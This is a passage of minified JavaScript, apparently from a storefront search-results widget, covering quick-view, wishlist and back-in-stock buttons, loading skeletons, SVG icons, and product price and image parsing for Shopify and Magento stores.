fs-result-page-17er0cn"),I(e,"style",t[4]),N(e,"highlight-selector-class","Quick View"===t[5])},m(u,p){C(u,e,p),D(e,n),D(n,o),G(l,o,null),D(n,i),D(n,r),D(r,s),a=!0,c||(d=[F(e,"click",(function(){K(t[1])&&t[1].apply(this,arguments)})),R(ro.call(null,e,{elementType:"Quick View"}))],c=!0)},p(n,o){t=n,(!a||4&o)&&u!==(u=t[2].text+"")&&O(s,u),(!a||16&o)&&I(e,"style",t[4]),(!a||32&o)&&N(e,"highlight-selector-class","Quick View"===t[5])},i(t){a||(B(l.$$.fragment,t),a=!0)},o(t){V(l.$$.fragment,t),a=!1},d(t){t&&x(e),j(l),c=!1,Q(d)}}}function sf(t){let e,n,o=(t[0]||"desktop"!==t[3])&&of(t);return{c(){o&&o.c(),e=k()},m(t,l){o&&o.m(t,l),C(t,e,l),n=!0},p(t,[n]){t[0]||"desktop"!==t[3]?o?(o.p(t,n),9&n&&B(o,1)):(o=of(t),o.c(),B(o,1),o.m(e.parentNode,e)):o&&(X(),V(o,1,1,(()=>{o=null})),Z())},i(t){n||(B(o),n=!0)},o(t){V(o),n=!1},d(t){o&&o.d(t),t&&x(e)}}}function af(t,e,n){let o,l,i,r,s,a;P(t,we,(t=>n(3,r=t))),P(t,Ye,(t=>n(7,s=t))),P(t,ln,(t=>n(5,a=t)));let{isProductHover:c}=e,{onClick:d}=e;return t.$$set=t=>{"isProductHover"in t&&n(0,c=t.isProductHover),"onClick"in t&&n(1,d=t.onClick)},t.$$.update=()=>{128&t.$$.dirty&&n(2,o=s.productGrid.product.quickView),13&t.$$.dirty&&n(6,l={"quick-view-font-weight":null==o?void 0:o.font.fontWeight,"quick-view-text-align":null==o?void 0:o.font.textAlign,"quick-view-font-family":null==o?void 0:o.font.font,"quick-view-font-size":null==o?void 0:o.font.fontSize,"quick-view-letter-spacing":null==o?void 0:o.font.letterSpacing,"quick-view-line-height":null==o?void 0:o.font.lineHeight,"quick-view-color":null==o?void 0:o.color,"quick-view-background":"none"!==(null==o?void 0:o.backgroundColor)?null==o?void 0:o.backgroundColor:"white","quick-view-background-on-hover":(null==o?void 0:o.backgroundColorOnHover)&&"none"!==(null==o?void 0:o.backgroundColorOnHover)?null==o?void 0:o.backgroundColorOnHover:"black","quick-view-border":null==o?void 0:o.border,"quick-view-border-radius":null==o?void 0:o.borderRadius,"quick-view-opacity":c||"desktop"!==r?"1":"0"}),64&t.$$.dirty&&n(4,i=oo(l))},[c,d,o,r,i,a,l,s]}class cf extends y{constructor(t){super(),b(this,t,af,sf,_,{isProductHover:0,onClick:1})}}const df=(t,e)=>{if(!t)return;let n="";const o=t.split('" '),l=[];return o.forEach((t=>{t&&l.push(t.replace('"',""))})),l.forEach((t=>{let o=t;const l=t.split(" ");let i=!1;const r=l[0];l.forEach((t=>{t!==r&&(i=!0)})),i&&l.includes("price")&&l.includes("compare")&&(e||(o="price price price price")),n+='"'+o+'" '})),n=n.replace('""','"'),n};function uf(t,e,n){const o=t.slice();return o[5]=e[n],o[7]=n,o}function pf(t){let e;return{c(){e=T("div"),I(e,"class","row-skeleton fs-result-page-1o85o67"),I(e,"style","width: 100%; height: 45px;")},m(t,n){C(t,e,n)},d(t){t&&x(e)}}}function mf(t){let e,n={length:hr(1,t[0].maxSwatches)},o=[];for(let l=0;l<n.length;l+=1)o[l]=ff(uf(t,n,l));return{c(){e=T("div");for(let t=0;t<o.length;t+=1)o[t].c();I(e,"class","fs-swatches-skeleton-wrapper fs-result-page-1o85o67")},m(t,n){C(t,e,n);for(let l=0;l<o.length;l+=1)o[l]&&o[l].m(e,null)},p(t,l){if(1&l){let i;for(n={length:hr(1,t[0].maxSwatches)},i=0;i<n.length;i+=1){const r=uf(t,n,i);o[i]?o[i].p(r,l):(o[i]=ff(),o[i].c(),o[i].m(e,null))}for(;i<o.length;i+=1)o[i].d(1);o.length=n.length}},d(t){t&&x(e),rt(o,t)}}}function ff(t){let e;return{c(){e=T("div"),I(e,"class","row-skeleton fs-swatch-skeleton fs-result-page-1o85o67")},m(t,n){C(t,e,n)},p:S,d(t){t&&x(e)}}}function gf(t){let e,n,o,l,i,r,s,a,c=t[2]&&pf(),d=t[1]&&mf(t);return{c(){e=T("div"),n=E(),o=T("div"),l=E(),i=T("div"),r=E(),c&&c.c(),s=E(),d&&d.c(),a=k(),I(e,"class","row-skeleton fs-result-page-1o85o67"),I(e,"style","width: 95%; height: 11px;"),I(o,"class","row-skeleton fs-result-page-1o85o67"),I(o,"style","width: 80%; height: 11px;"),I(i,"class","row-skeleton fs-result-page-1o85o67"),I(i,"style","width: 65%; height: 11px;")},m(t,u){C(t,e,u),C(t,n,u),C(t,o,u),C(t,l,u),C(t,i,u),C(t,r,u),c&&c.m(t,u),C(t,s,u),d&&d.m(t,u),C(t,a,u)},p(t,[e]){t[2]?c||(c=pf(),c.c(),c.m(s.parentNode,s)):c&&(c.d(1),c=null),t[1]?d?d.p(t,e):(d=mf(t),d.c(),d.m(a.parentNode,a)):d&&(d.d(1),d=null)},i:S,o:S,d(t){t&&x(e),t&&x(n),t&&x(o),t&&x(l),t&&x(i),t&&x(r),c&&c.d(t),t&&x(s),d&&d.d(t),t&&x(a)}}}function vf(t,e,n){let o,l,i,r,s;return P(t,Ye,(t=>n(4,s=t))),t.$$.update=()=>{16&t.$$.dirty&&n(3,o=s.productGrid.product.addToCart),16&t.$$.dirty&&n(0,l=s.productGrid.product.colorSwatches),8&t.$$.dirty&&n(2,i=o.isActive&&!o.showOnHover&&"product level"===o.addToCartType),1&t.$$.dirty&&n(1,r=l.isActive&&(+l.swatchesType===Ft.Color||+l.swatchesType===Ft.Image))},[l,r,i,o,s]}class hf extends y{constructor(t){super(),b(this,t,vf,gf,_,{})}}function $f(t){let e,n;return{c(){e=J("svg"),n=J("path"),I(n,"fill","currentColor"),I(n,"d","M256 368C256 403.7 266.6 436.9 284.9 464.6L279.4 470.3C266.4 483.2 245.5 483.2 233.5 470.3L39.71 270.5C-16.22 212.5-13.23 116.6 49.7 62.68C103.6 15.73 186.5 24.72 236.5 75.67L256.4 96.64L275.4 75.67C325.4 24.72 407.3 15.73 463.2 62.68C506.1 100.1 520.7 157.6 507 208.7C484.3 198 458.8 192 432 192C334.8 192 256 270.8 256 368zM576 368C576 447.5 511.5 512 432 512C352.5 512 288 447.5 288 368C288 288.5 352.5 224 432 224C511.5 224 576 288.5 576 368zM476.7 324.7L416 385.4L387.3 356.7C381.1 350.4 370.9 350.4 364.7 356.7C358.4 362.9 358.4 373.1 364.7 379.3L404.7 419.3C410.9 425.6 421.1 425.6 427.3 419.3L499.3 347.3C505.6 341.1 505.6 330.9 499.3 324.7C493.1 318.4 482.9 318.4 476.7 324.7H476.7z"),I(e,"xmlns","http://www.w3.org/2000/svg"),I(e,"viewBox","0 0 576 512"),I(e,"width",t[0]),I(e,"height",t[1]),I(e,"color",t[2])},m(t,o){C(t,e,o),D(e,n)},p(t,[n]){1&n&&I(e,"width",t[0]),2&n&&I(e,"height",t[1]),4&n&&I(e,"color",t[2])},i:S,o:S,d(t){t&&x(e)}}}function wf(t,e,n){let{width:o="14px"}=e,{height:l="14px"}=e,{color:i="black"}=e;return t.$$set=t=>{"width"in t&&n(0,o=t.width),"height"in t&&n(1,l=t.height),"color"in t&&n(2,i=t.color)},[o,l,i]}class yf extends y{constructor(t){super(),b(this,t,wf,$f,_,{width:0,height:1,color:2})}}function bf(t){let e,n;return{c(){e=J("svg"),n=J("path"),I(n,"fill","currentColor"),I(n,"d","M310.3 108.6L257.3 167.2L201.1 109C167.2 73.77 113.2 71.03 81.21 98.88L80.94 99.12C39.31 134.8 37.21 198.7 74.21 237.1L74.24 237.1L256.4 424.1L263.2 417.9C268.1 434.7 275.5 450.4 284.9 464.6L279.4 470.3C266.4 483.2 245.5 483.2 233.5 470.3L39.71 270.5C-16.22 212.5-13.23 116.6 49.7 62.68C98.77 19.96 171.8 23.55 222.2 62.93C227.2 66.83 231.1 71.08 236.5 75.67L256.4 96.64L275.4 75.67C280.1 70.91 285 66.51 290.2 62.5C340.4 23.53 412.5 20.11 463.2 62.68C506.1 100.1 520.7 157.6 507 208.7C492.7 201.1 477.3 197.1 461.2 194.4C469.4 160.9 459.7 123.5 432 99.16C397.6 70.61 344.6 74.22 310.3 108.6zM288 368C288 288.5 352.5 223.1 432 223.1C511.5 223.1 576 288.5 576 368C576 447.5 511.5 512 432 512C352.5 512 288 447.5 288 368zM448 303.1C448 295.2 440.8 287.1 432 287.1C423.2 287.1 416 295.2 416 303.1V351.1H368C359.2 351.1 352 359.2 352 367.1C352 376.8 359.2 383.1 368 383.1H416V431.1C416 440.8 423.2 447.1 432 447.1C440.8 447.1 448 440.8 448 431.1V383.1H496C504.8 383.1 512 376.8 512 367.1C512 359.2 504.8 351.1 496 351.1H448V303.1z"),I(e,"xmlns","http://www.w3.org/2000/svg"),I(e,"viewBox","0 0 576 512"),I(e,"width",t[0]),I(e,"height",t[1]),I(e,"color",t[2])},m(t,o){C(t,e,o),D(e,n)},p(t,[n]){1&n&&I(e,"width",t[0]),2&n&&I(e,"height",t[1]),4&n&&I(e,"color",t[2])},i:S,o:S,d(t){t&&x(e)}}}function _f(t,e,n){let{width:o="14px"}=e,{height:l="14px"}=e,{color:i="black"}=e;return t.$$set=t=>{"width"in t&&n(0,o=t.width),"height"in t&&n(1,l=t.height),"color"in t&&n(2,i=t.color)},[o,l,i]}class kf extends y{constructor(t){super(),b(this,t,_f,bf,_,{width:0,height:1,color:2})}}function Cf(t){var e,n,o,l,i,r;let s,a;return s=new kf({props:{width:null!=(n=null==(e=t[5])?void 0:e.size)?n:"30px",height:null!=(l=null==(o=t[5])?void 0:o.size)?l:"30px",color:null!=(r=null==(i=t[5])?void 0:i.notCheckedColor)?r:"deeppink"}}),{c(){M(s.$$.fragment)},m(t,e){G(s,t,e),a=!0},p(t,e){var n,o,l,i,r,a;const c={};32&e&&(c.width=null!=(o=null==(n=t[5])?void 0:n.size)?o:"30px"),32&e&&(c.height=null!=(i=null==(l=t[5])?void 0:l.size)?i:"30px"),32&e&&(c.color=null!=(a=null==(r=t[5])?void 0:r.notCheckedColor)?a:"deeppink"),s.$set(c)},i(t){a||(B(s.$$.fragment,t),a=!0)},o(t){V(s.$$.fragment,t),a=!1},d(t){j(s,t)}}}function Sf(t){var e,n,o,l,i,r;let s,a;return s=new yf({props:{width:null!=(n=null==(e=t[5])?void 0:e.size)?n:"30px",height:null!=(l=null==(o=t[5])?void 0:o.size)?l:"30px",color:null!=(r=null==(i=t[5])?void 0:i.checkedColor)?r:"deeppink"}}),{c(){M(s.$$.fragment)},m(t,e){G(s,t,e),a=!0},p(t,e){var n,o,l,i,r,a;const c={};32&e&&(c.width=null!=(o=null==(n=t[5])?void 0:n.size)?o:"30px"),32&e&&(c.height=null!=(i=null==(l=t[5])?void 0:l.size)?i:"30px"),32&e&&(c.color=null!=(a=null==(r=t[5])?void 0:r.checkedColor)?a:"deeppink"),s.$set(c)},i(t){a||(B(s.$$.fragment,t),a=!0)},o(t){V(s.$$.fragment,t),a=!1},d(t){j(s,t)}}}function xf(t){let e,n=t[6].customIcons[t[7]?t[5].checkedIconName:t[5].notCheckedIconName]+"";return{c(){e=T("span"),I(e,"class","fs-result-page-g7t66g"),N(e,"custom-svg-not-in-wishlist-icon-wrapper",!t[7]),N(e,"custom-svg-in-wishlist-icon-wrapper",t[7])},m(t,o){C(t,e,o),e.innerHTML=n},p(t,o){224&o&&n!==(n=t[6].customIcons[t[7]?t[5].checkedIconName:t[5].notCheckedIconName]+"")&&(e.innerHTML=n),128&o&&N(e,"custom-svg-not-in-wishlist-icon-wrapper",!t[7]),128&o&&N(e,"custom-svg-in-wishlist-icon-wrapper",t[7])},i:S,o:S,d(t){t&&x(e)}}}function Pf(t){let e,n,o,l,i,r,s,a;const c=[xf,Sf,Cf],d=[];function u(t,e){return t[9]?0:t[7]?1:2}return o=u(t),l=d[o]=c[o](t),{c(){var o,r,s,a,c;e=T("div"),n=T("span"),l.c(),I(n,"class","fs-heart-icon-wrapper fs-result-page-g7t66g"),I(e,"class","fs-heart-button-wrapper fs-result-page-g7t66g"),I(e,"style",t[10]),I(e,"data-product-id",t[0]),I(e,"data-variant-id",i=null!=(c=null==(r=null==(o=t[3])?void 0:o[0])?void 0:r.id)?c:null==(a=null==(s=t[2])?void 0:s[0])?void 0:a.id),N(e,"fs-heart-button-wrapper-product",!t[1]),N(e,"fs-heart-icon-quick-view-position",t[1]),N(e,"highlight-selector-class","Wishlist"===t[11])},m(l,i){C(l,e,i),D(e,n),d[o].m(n,null),t[18](n),r=!0,s||(a=[F(n,"touchstart",W(t[19]),{passive:!0}),F(n,"touchmove",W(t[20]),{passive:!0}),F(n,"touchend",W(Y(t[21]))),F(n,"click",W(t[12])),R(ro.call(null,e,{elementType:"Wishlist"}))],s=!0)},p(t,[s]){var a,p,m,f,g;let v=o;o=u(t),o===v?d[o].p(t,s):(X(),V(d[v],1,1,(()=>{d[v]=null})),Z(),l=d[o],l?l.p(t,s):(l=d[o]=c[o](t),l.c()),B(l,1),l.m(n,null)),(!r||1024&s)&&I(e,"style",t[10]),(!r||1&s)&&I(e,"data-product-id",t[0]),(!r||12&s&&i!==(i=null!=(g=null==(p=null==(a=t[3])?void 0:a[0])?void 0:p.id)?g:null==(f=null==(m=t[2])?void 0:m[0])?void 0:f.id))&&I(e,"data-variant-id",i),(!r||2&s)&&N(e,"fs-heart-button-wrapper-product",!t[1]),(!r||2&s)&&N(e,"fs-heart-icon-quick-view-position",t[1]),(!r||2048&s)&&N(e,"highlight-selector-class","Wishlist"===t[11])},i(t){r||(B(l),r=!0)},o(t){V(l),r=!1},d(n){n&&x(e),d[o].d(),t[18](null),s=!1,Q(a)}}}function Tf(t,e,n){let o,l,i,r,s,a,c,d,u,p;P(t,hn,(t=>n(16,s=t))),P(t,We,(t=>n(6,a=t))),P(t,Xe,(t=>n(22,c=t))),P(t,on,(t=>n(23,d=t))),P(t,Ye,(t=>n(17,u=t))),P(t,ln,(t=>n(11,p=t)));let m,{productID:f}=e,{isQuickView:v}=e,{productUrl:h}=e,{variants:$}=e,w=null,y=!1;g((()=>{var t,e,l,i,r,s;if(null==o?void 0:o.defaultStoreWishlist){const o=new CustomEvent(hi.wishlistCustomCheck,{detail:{productID:f,variantID:null!=(l=null==(t=null==w?void 0:w[0])?void 0:t.id)?l:null==(e=null==$?void 0:$[0])?void 0:e.id,callback:t=>{n(7,y=t&&!d&&!ae())}}});window.dispatchEvent(o)}else Mt.isInWishlist(null==a?void 0:a.wishlistProvider,f,(()=>{n(7,y=!(!(null==a?void 0:a.wishlistProvider)||d||ae()))}),void 0,null!=(s=null==(i=null==w?void 0:w[0])?void 0:i.id)?s:null==(r=null==$?void 0:$[0])?void 0:r.id)}));const b=t=>{var e,l,i,r,s,u,p,g,v,b,_,k;let C=null==a?void 0:a.domain;if(C=C||window.location.origin,(null==C?void 0:C.includes("http"))||(C="https://"+C),null==o?void 0:o.defaultStoreWishlist){if(y){const n=new CustomEvent(hi.wishlistCustomRemove,{detail:{productID:f,variantID:null!=(i=null==(e=null==w?void 0:w[0])?void 0:e.id)?i:null==(l=null==$?void 0:$[0])?void 0:l.id,event:t,WishlistButtonElemetn:m,productURL:C+h}});window.dispatchEvent(n)}else{const e=new CustomEvent(hi.wishlistCustomAdd,{detail:{productID:f,variantID:null!=(u=null==(r=null==w?void 0:w[0])?void 0:r.id)?u:null==(s=null==$?void 0:$[0])?void 0:s.id,event:t,WishlistButtonElemetn:m,productURL:C+h}});window.dispatchEvent(e)}n(7,y=!y)}else!(null==a?void 0:a.wishlistProvider)||d||ae()||(y?Mt.removeProduct(a.wishlistProvider,f,C+h,t,null!=(v=null==(p=null==w?void 0:w[0])?void 0:p.id)?v:null==(g=null==$?void 0:$[0])?void 0:g.id,m):Mt.addProduct(a.wishlistProvider,f,C+h,t,null!=(k=null==(b=null==w?void 0:w[0])?void 0:b.id)?k:null==(_=null==$?void 0:$[0])?void 0:_.id,m,null==c?void 0:c.wishlist_custom_add),n(7,y=!y))};let _=!1,k=!1;return t.$$set=t=>{"productID"in t&&n(0,f=t.productID),"isQuickView"in t&&n(1,v=t.isQuickView),"productUrl"in t&&n(13,h=t.productUrl),"variants"in t&&n(2,$=t.variants)},t.$$.update=()=>{var e,c,d,p,g,v,b,_,C,S,x,P;if(131072&t.$$.dirty&&n(5,o=null==u?void 0:u.productGrid.product.wishList),8196&t.$$.dirty&&n(3,w=h&&$?null==$?void 0:$.filter((t=>{var e;return(null==(e=null==t?void 0:t.attributes)?void 0:e.redirectURL)===h})):$),109&t.$$.dirty&&w)if(null==o?void 0:o.defaultStoreWishlist){const t=new CustomEvent(hi.wishlistCustomCheck,{detail:{productID:f,variantID:null!=(d=null==(e=null==w?void 0:w[0])?void 0:e.id)?d:null==(c=null==$?void 0:$[0])?void 0:c.id,callback:t=>{n(7,y=t)}}});window.dispatchEvent(t)}else Mt.isInWishlist(null==a?void 0:a.wishlistProvider,f,(()=>{n(7,y=!0)}),(()=>{n(7,y=!1)}),null!=(v=null==(p=null==w?void 0:w[0])?void 0:p.id)?v:null==(g=null==$?void 0:$[0])?void 0:g.id);32&t.$$.dirty&&n(15,l={"heart-icon-align":"top-right"===(null==o?void 0:o.position)||"bottom-right"===(null==o?void 0:o.position)?"flex-end":"flex-start","heart-icon-justify-content":"bottom-left"===(null==o?void 0:o.position)||"bottom-right"===(null==o?void 0:o.position)?"flex-end":"flex-start","heart-icon-size":null==o?void 0:o.size,"heart-icon-padding":null!=(b=null==o?void 0:o.padding)?b:"10px","heart-icon-checked-color":null==o?void 0:o.checkedColor,"heart-icon-not-checked-color":null==o?void 0:o.notCheckedColor}),32768&t.$$.dirty&&n(10,i=oo(l)),96&t.$$.dirty&&n(9,r=(null==o?void 0:o.isCustomIcon)&&(null==(_=null==a?void 0:a.customIcons)?void 0:_[null==o?void 0:o.checkedIconName])&&(null==(C=null==a?void 0:a.customIcons)?void 0:C[null==o?void 0:o.notCheckedIconName])),93&t.$$.dirty&&m&&(null==a?void 0:a.wishlistProvider)&&Mt.initHtmlElement(a.wishlistProvider,m,f,null!=(P=null==(S=null==w?void 0:w[0])?void 0:S.id)?P:null==(x=null==$?void 0:$[0])?void 0:x.id),81921&t.$$.dirty&&!k&&s&&(n(14,k=!0),n(7,y=s.includes(Number(f))))},[f,v,$,w,m,o,a,y,_,r,i,p,b,h,k,l,s,u,function(t){U[t?"unshift":"push"]((()=>{m=t,n(4,m)}))},()=>{n(8,_=!1)},()=>{n(8,_=!0)},t=>{_||b(t)}]}class Lf extends y{constructor(t){super(),b(this,t,Tf,Pf,_,{productID:0,isQuickView:1,productUrl:13,variants:2})}}function If(t){let e,n,o,l,i,r;return{c(){e=T("div"),n=T("div"),o=T("button"),l=L(t[1]),I(o,"class","back-in-stock-button fs-back-in-stock-button ajax_add_to_cart fs-result-page-a902uj"),N(o,"quick-view-back-in-stock-radius",t[0]),I(n,"class","button-wrapper fs-result-page-a902uj"),I(n,"style",t[4]),N(n,"fs-quick-view-button-wrapper",t[0]),I(e,"class","fs-result-page-a902uj"),N(e,"quick-view",t[0]),N(e,"highlight-selector-class","Back In Stock"===t[5])},m(s,a){C(s,e,a),D(e,n),D(n,o),D(o,l),i||(r=[F(o,"touchend",W(Y(t[7]))),F(o,"click",t[6]),R(ro.call(null,e,{elementType:"Back In Stock"}))],i=!0)},p(t,i){2&i&&O(l,t[1]),1&i&&N(o,"quick-view-back-in-stock-radius",t[0]),16&i&&I(n,"style",t[4]),1&i&&N(n,"fs-quick-view-button-wrapper",t[0]),1&i&&N(e,"quick-view",t[0]),32&i&&N(e,"highlight-selector-class","Back In Stock"===t[5])},d(t){t&&x(e),i=!1,Q(r)}}}function Nf(t){let e,n,o,l=t[3]&&If(t);return{c(){l&&l.c(),e=k()},m(i,r){l&&l.m(i,r),C(i,e,r),n||(o=[F(window,"touchstart",t[15]),F(window,"touchmove",t[16]),F(window,"touchend",t[17])],n=!0)},p(t,[n]){t[3]?l?l.p(t,n):(l=If(t),l.c(),l.m(e.parentNode,e)):l&&(l.d(1),l=null)},i:S,o:S,d(t){l&&l.d(t),t&&x(e),n=!1,Q(o)}}}function Df(t,e,n){let o,l,i,r,s,a,c,d,u,p;P(t,We,(t=>n(18,c=t))),P(t,on,(t=>n(19,d=t))),P(t,Ye,(t=>n(14,u=t))),P(t,ln,(t=>n(5,p=t)));let{productData:m}=e,{isProductHover:f}=e,{isQuickView:g=!1}=e,{isSoldOut:v}=e;const h=t=>{var e;!(null==c?void 0:c.backInStockProvider)||d||ae()||Gt.addToBackInStock(null==c?void 0:c.backInStockProvider,t,m.id,(null==c?void 0:c.url)+(null==(e=null==m?void 0:m.productURL)?void 0:e.slice(1)),m.imageURL)};let $=!1;return t.$$set=t=>{"productData"in t&&n(8,m=t.productData),"isProductHover"in t&&n(9,f=t.isProductHover),"isQuickView"in t&&n(0,g=t.isQuickView),"isSoldOut"in t&&n(10,v=t.isSoldOut)},t.$$.update=()=>{var e;16384&t.$$.dirty&&n(11,o=null==(e=u.productGrid.product)?void 0:e.backInStock),2048&t.$$.dirty&&n(1,l=(null==o?void 0:o.text)||"Notify Me"),2562&t.$$.dirty&&n(13,i={"back-in-stock-font-weight":null==o?void 0:o.font.fontWeight,"back-in-stock-text-align":null==o?void 0:o.font.textAlign,"back-in-stock-font-family":null==o?void 0:o.font.font,"back-in-stock-font-size":null==o?void 0:o.font.fontSize,"back-in-stock-letter-spacing":null==o?void 0:o.font.letterSpacing,"back-in-stock-line-height":null==o?void 0:o.font.lineHeight,"back-in-stock-color":null==o?void 0:o.color,"back-in-stock-background":null==o?void 0:o.backgroundColor,"back-in-stock-border":null==o?void 0:o.border,"back-in-stock-opacity":(null==o?void 0:o.showOnHover)&&f||!(null==o?void 0:o.showOnHover)||["Added","Error","Adding"].includes(l)?1:0,"back-in-stock-hover-background":(null==o?void 0:o.changeColorsOnHover)&&"unset"!==(null==o?void 0:o.backgroundColorOnHover)?null==o?void 0:o.backgroundColorOnHover:null==o?void 0:o.backgroundColor,"back-in-stock-hover-text-color":(null==o?void 0:o.changeColorsOnHover)&&"unset"!==(null==o?void 0:o.backgroundColorOnHover)?null==o?void 0:o.textColorsOnHover:null==o?void 0:o.color}),8192&t.$$.dirty&&n(4,r=oo(i)),1280&t.$$.dirty&&n(12,s=void 0!==v?v:m.isSoldOut),6657&t.$$.dirty&&n(3,a=g?s:s&&((null==o?void 0:o.showOnHover)&&f||!(null==o?void 0:o.showOnHover)))},[g,l,$,a,r,p,h,t=>{$||h(t)},m,f,v,o,s,i,u,()=>{n(2,$=!1)},()=>{n(2,$=!0)},()=>{n(2,$=!1)}]}class Rf extends y{constructor(t){super(),b(this,t,Df,Nf,_,{productData:8,isProductHover:9,isQuickView:0,isSoldOut:10})}}const Of="https://acp-magento.appspot.com/images/missing.gif";class Af{static parseProducts(t){return t.reduce(((t,e)=>(t[e.id]=Af.parseProduct(e),t)),{})}static isEmptyPrice(t){const e=[null==t?void 0:t.p_c,null==t?void 0:t.p,null==t?void 0:t.p_max,null==t?void 0:t.p_min,null==t?void 0:t.p_min_c,null==t?void 0:t.p_max_c];for(let n=0;n<e.length;n++)if(""!==e[n])return!1;return!0}static parseProduct(t){var e,n,o,l,i,r,s;const a=m(pe),c=t.att&&Af.getProductTags(t.att),d=c&&new Set(c.map((t=>t.toLowerCase())));if(d&&Af.isPromoTile(d)||(null==t?void 0:t.promotile))return Af.getPromoTile(t,c);const u=(null==(e=m(We))?void 0:e.translationProvider)===Gd.LANGIFY&&(null==(n=jt)?void 0:n.getCurrentProvider())===Wt.LANGIFY;return{id:String(t.id),title:t.l,variants:t.vra?Af.parseVariants(t.vra):[],currency:t.c,description:t.d,isSoldOut:Boolean(t.iso),comparePrice:t&&t.p_c&&t&&t.p&&Number(t.p)<Number(t.p_c)?Number(t.p_c):0,price:Number(t.p),minPrice:Number(null==t?void 0:t.p_min),maxPrice:Number(null==t?void 0:t.p_max),maxCompare:Number(null==t?void 0:t.p_max_c),reviewCount:t.reviews_count,reviewScore:t.review,imageURL:t.t?this.parseImageURL(t.t):null!=(l=null==(o=m(Xe))?void 0:o.custom_missing_product_img)?l:Of,imageURL2:t.t2?this.parseImageURL(t.t2):null!=(r=null==(i=m(Xe))?void 0:i.custom_missing_product_img)?r:Of,optimizedURL:((null==t?void 0:t.t)||(null==t?void 0:t.t2))&&m(Ee)?m(en).getOptimizedImageURL((null==t?void 0:t.t)||(null==t?void 0:t.t2),m(Ee),ae()):void 0,formattedPrice:this.parseDisplayPrice(a,t.c,t.p,t.p_min,t.p_max),formattedCompare:t&&t.p_c&&t&&t.p&&Number(t.p)<Number(t.p_c)&&Number(t.p_c)?Af.parseAndConvert(a,t.p_c,t.c):void 0,maxFormattedCompare:this.parseDisplayPrice(a,t.c,null==t?void 0:t.p_max_c,"",""),vendor:t.v,sku:t.sku,s:t.s,inventory_lvl:null==t?void 0:t.inventory_lvl,imagesSrcset:t.t?this.getImagesSrc(t.t):"",productURL:u?null!=(s=jt.getProductUrl(Wt.LANGIFY,t.u))?s:"":t.u,productBadges:d?this.parseBadges(d):[],productTextBadges:d?this.parseTextBadges(d,t):[],alternativeProducts:t.alt?Af.parseAlternativeProducts(t.alt,t):void 0,attributes:null==t?void 0:t.att,p_spl_id:null==t?void 0:t.p_spl_id,p_spl:null==t?void 0:t.p_spl,tags:c,isIspNoPrice:this.isEmptyPrice(t),imageID:(null==t?void 0:t.image_id)?String(null==t?void 0:t.image_id):void 0,vrc:null==t?void 0:t.vrc,creationDate:null==t?void 0:t.c_date,t_prices:null==t?void 0:t.t_prices}}static parseAndConvert(t,e,n){var o,l,i,r,s,a,c,d;const u={customCurrency:(null==(o=m(We))?void 0:o.has_shopify_markets)?"auto":null==(i=null==(l=m(We))?void 0:l.settings.desktopSettings.productGrid.product.price)?void 0:i.currency,currencyPosition:null==(s=null==(r=m(We))?void 0:r.pricing)?void 0:s.currencySymbolPosition,removeDecimal:null==(c=null==(a=m(We))?void 0:a.pricing)?void 0:c.showPriceWithoutDecimals,language:null==(d=m(We))?void 0:d.language},{price:p,currency:f}=Ci(t,Number(e),n);return mt.formatPrice(f,this.parseDecimal(p),u)}static parseVariants(t){let e=t.reduce(((t,[e,n])=>{var o,l;const i=Object.fromEntries(n.map((([t,e])=>"imgs"===t||"Locations"===t?1===e.length&&"string"==typeof e[0]?[t,[e[0]]]:[t,e]:[t,e[0]]))),r=null==(l=null==(o=i.Price)?void 0:o.split)?void 0:l.call(o,":"),c=null==r?void 0:r[1],d=null==r?void 0:r[0],u=null==i?void 0:i.Locations;return u&&(i.locationList=u,i.Locations=u[0]),t.push({id:e,attributes:a(s({},i),{formattedPrice:c?Af.parseDisplayPrice(m(pe),d,c,"",""):""})}),t}),[]);return e=e.filter((t=>"MAGENTO_NOT_FILTERABLE_ATTR_KEY"!==(null==t?void 0:t.id))),e}static parseDecimal(t){var e;const n=null==(e=m(We))?void 0:e.pricing;return t=(null==n?void 0:n.showPriceWithoutDecimals)?Number(t).toFixed(0):Number(t).toFixed(2)}static parseDisplayPrice(t,e,n,o,l){var i,r,s,a,c,d,u,p,f,g,v;const h={customCurrency:(null==(i=m(We))?void 0:i.has_shopify_markets)?"auto":null==(s=null==(r=m(We))?void 0:r.settings.desktopSettings.productGrid.product.price)?void 0:s.currency,currencyPosition:null==(c=null==(a=m(We))?void 0:a.pricing)?void 0:c.currencySymbolPosition,removeDecimal:null==(u=null==(d=m(We))?void 0:d.pricing)?void 0:u.showPriceWithoutDecimals,language:null==(p=m(We))?void 0:p.language},$=null==(g=null==(f=m(We))?void 0:f.pricing)?void 0:g.priceRangeFormat;if("max_price"===$&&l&&"0.00"!==l){const{price:n,currency:o}=Ci(t,Number(l),e);return mt.formatPrice(o,this.parseDecimal(n),h)}if("min_price"===$&&o&&"0.00"!==o){const{price:n,currency:l}=Ci(t,Number(o),e);return mt.formatPrice(l,this.parseDecimal(n),h)}if("from_min"===$&&o){const{price:n,currency:l}=Ci(t,Number(o),e);return(null!=(v=bn("from"))?v:"From")+" "+mt.formatPrice(l,this.parseDecimal(n),h)}if("price_range"===$&&o&&l&&Number(o)>0&&Number(l)>0){const{price:i,currency:r}=Ci(t,Number(o),e),{price:s}=Ci(t,Number(l),e);if(s==i){const{price:o,currency:l}=Ci(t,Number(n),e);return mt.formatPrice(l,this.parseDecimal(o),h)}return mt.formatPrice(r,this.parseDecimal(i),h)+" - "+mt.formatPrice(r,this.parseDecimal(s),h)}if(0==Number(n))return"";const{price:w,currency:y}=Ci(t,Number(n),e);return mt.formatPrice(y,this.parseDecimal(w),h)}static parseImageURL(t){var e,n,o,l,i;let r=t;"mobile"===m(we)&&"Shopify"===m(pe)&&(r=r.replace("_large","_medium"));try{const t=null==(i=null==(l=null==(o=null==(n=null==(e=m(We))?void 0:e.settings)?void 0:n.desktopSettings)?void 0:o.productGrid)?void 0:l.product)?void 0:i.magentoImageSize;if("Magento"===m(pe)&&void 0!==t){const e=/\/width\/\d+/,n=/([?&])width=\d+/;e.test(r)?r=r.replace(e,`/width/${t}`):n.test(r)&&(r=r.replace(n,`$1width=${t}`))}}catch(s){console.log("%c❌ V-Next Error | Cannot Replace Default Width","font-weight: bold; font-size: 12px; color: red")}return r}static getImagesSrc(t){if("Shopify"!==m(pe))return"";let e="";const n=t.substring(t.lastIndexOf("_")+1,t.lastIndexOf("."));for(let o=90;o<=1440;o+=90){let l=t.replace(n,o+"x");l+=" "+o+"w",l+=1440!==o?", ":"",e+=l}return e}static parseBadges(t){var e;const n=null==(e=m(We))?void 0:e.badges,o=Yt(n);return o?null==o?void 